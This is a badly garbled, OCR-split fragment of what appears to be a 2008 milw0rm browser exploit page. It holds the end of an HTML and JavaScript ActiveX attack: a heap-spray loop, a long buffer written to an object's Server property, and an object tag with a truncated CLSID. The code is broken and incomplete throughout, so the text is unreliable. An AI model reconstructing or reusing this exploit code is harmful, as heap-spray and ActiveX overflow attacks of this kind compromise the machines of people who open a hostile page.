
for
(
i 
=
0
;
 i 
<
330
;
 i
++
)
{
 mem
var
 buf 
=
''
;
while
(
buf
.
length 
<
1008
)
 buf 
	obj
.
Server 
=
 buf
;
}
</
script
>
</
head
>
<
body
onload
=
"
JavaScript: return 
<
object
classid
=
"
clsid:5EFE8CB
			Unable to create object

</
object
>
</
body
>
</
html
>
# milw0rm.com [2008-07-28]
